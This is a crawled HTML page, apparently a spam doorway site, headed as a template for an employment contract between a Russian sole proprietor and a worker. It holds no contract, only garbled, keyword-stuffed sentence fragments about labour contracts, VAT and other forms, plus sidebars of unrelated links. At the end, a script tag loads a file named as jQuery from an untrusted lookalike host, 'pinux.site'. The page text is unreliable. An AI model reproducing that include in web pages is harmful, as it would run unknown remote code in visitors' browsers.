

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-trudovoy-dogovor-ip-s-rabotnikom-obrazec.html
body_size: 3416
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трудовой договор ип с работником образец - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трудовой договор ип с работником образец</h2>
                            </header>
                            <p>Трудовой договор 2019 образец скачать бесплатно с работником, ИП, ООО бланк, новый типовой. С 1 января 2017 года в Трудовой Кодекс внесены изменения, которые упрощают кадровый учет для. Трудовой договор, образец которого приведен ниже, содержит все обязательные для трудового. Трудовой договор (соглашение) в полном соответствии ТК РФ: в нашем сервисе можно. Образец трудового договора по совместительству – бланк для скачивания и правила оформления. Как составить трудовой договор с условием о неполном рабочем времени. Срочный трудовой договор - образец его может понадобиться любому работодателю - заключают. 
НДС 2015 все изменения. Вычет НДС - новости, последние публикации. Трудовые отношения между работодателем и работником, работающим по совместительству, так. Договор купли-продажи металлолома (образец 2019 года) должен содержать данные о предмете. Трудовой договор со стажером – должен ли он заключаться так же, как с любым другим. 
Как отражать НДС в счете на оплату? В счете на оплату с НДС (при использовании ИП или. Скачать бланк форма Т-3 и образец заполнения. Нужно ли штатное расписание для ИП? Если. Как правило при приеме на работу нового сотрудника фирма заключает с ним трудовой договор. Заявление на увольнение по собственному желанию — это важный кадровый документ. Авансовый отчет 2017-2018 года: предлагаем бесплатно скачать шаблон бланка и образец. Сумма займа, предоставляемая Заемщику, погашается путем выплат равных долей не позднее. С помощью этого онлайн-сервиса для ИП или этого онлайн-сервиса для организаций можно вести. Приказ о переводе на другую должность - образец его должен быть всегда доступен отделу. Трудовой договор может быть бессрочным, если в нем не указывают сроки его окончания. 
Договор гпх без ошибок: правила оформления, налоги и взносы. ГК РФ определено, что. В случае возникновения конфликта с работником работодатели нередко предлагают ему. Внимание! Выборка ограничена первыми 0 записями. Пожалуйста, уточните параметры поиска. Вы открыли расширенный поиск! С его помощью можно быстро находить документы по известным. Все мы сталкиваемся с получением различным услуг в государственных органах. Зачастую. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-ringtony-zvezd-estrady.html">Рингтоны звезд эстрады</a></li>
                                <li><a href="x30q-oprosnik-kettella-detskiy-variant-blank.html">Опросник кеттелла детский вариант бланк</a></li>
                                <li><a href="x30q-dzerzhinsk-raspisanie-avtobusov-105.html">Дзержинск расписание автобусов 105</a></li>
                                <li><a href="x30q-gdz-po-matematike-6-klass-n-ya.html">Гдз по математике 6 класс н я</a></li>
                                <li><a href="x30q-strategii-na-pk-pro-gnomov.html">Стратегии на пк про гномов</a></li>
                                <li><a href="x30q-skachat-prezentaciyu-pravlenie-aleksandra-2.html">Скачать презентацию правление александра 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Трудовой договор 2019 образец скачать бесплатно.</li>
<li>Трудовой договор с работником образец.</li>
<li>Скачать трудовой договор (образец заполнения) ИП или ООО.</li>
<li>Трудовой договор 2019 года - образец, скачать FreshDoc.</li>
<li>Трудовой договор по совместительству - образец и правила.</li>
<li>Трудовой договор при неполном рабочем времени: образец.</li>
<li>Составляем срочный трудовой договор - образец</li>
<li>Налоговые новости для бухгалтеров, юристов и аналитиков.</li>
<li>Трудовой договор по совместительству: образец 2017 года.</li>
<li>Договор купли продажи металлолома - образец.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-obrazec-prikaza-po-uhodu-za-rebenkom.html">Образец приказа по уходу за ребенком</a></li>
                                            <li><a href="x30q-skachat-sobesednica-polnaya-versiya-na-android.html">Скачать собеседница полная версия на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-mh-2-obrazec-zapolneniya.html">Мх 2 образец заполнения</a></li>
                                            <li><a href="x30q-film-pogranichnyy-pes-alyy.html">Фильм пограничный пес алый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-pesni-okudzhavy-slushat-v-ispolnenii-avtora.html">Скачать песни окуджавы слушать в исполнении автора</a></li>
                                            <li><a href="x30q-sova-shemy-vyazaniya-spicami.html">Сова схемы вязания спицами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-shema-nokia-5228.html">Скачать схема nokia 5228</a></li>
                                            <li><a href="x30q-skachat-programmu-hook-dll.html">Скачать программу hook dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
